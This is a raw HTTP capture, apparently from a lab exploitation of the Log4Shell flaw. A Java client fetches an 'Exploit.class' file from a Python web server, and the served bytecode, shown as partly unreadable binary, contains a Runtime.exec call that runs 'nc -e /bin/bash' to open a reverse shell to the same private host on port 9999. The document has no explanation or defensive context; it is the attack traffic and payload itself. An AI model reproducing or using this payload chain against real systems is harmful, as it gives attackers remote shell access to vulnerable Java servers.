 GET /Exploit.class HTTP/1.1
User-Agent: Java/1.8.0_181
Host: 10.2.21.245:8000
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.9.8
Date: Tue, 14 Dec 2021 02:35:26 GMT
Content-type: application/java-vm
Content-Length: 531
Last-Modified: Tue, 14 Dec 2021 02:29:19 GMT
.......4.!
....
.......
.......
.............<init>...()V...Code...LineNumberTable...<clinit>..
StackMapTable.....
SourceFile...Exploit.java..          .
.......... nc -e /bin/bash 10.2.21.245 9999........java/lang/Exception.. .
...Exploit...java/lang/Object...java/lang/Runtime..
getRuntime...()Ljava/lang/Runtime;...exec..'(Ljava/lang/String;)Ljava/lang/Process;...printStackTrace.!.............
................*.......................
.
.......O................W...K*.........          ...................     .......
..............L..............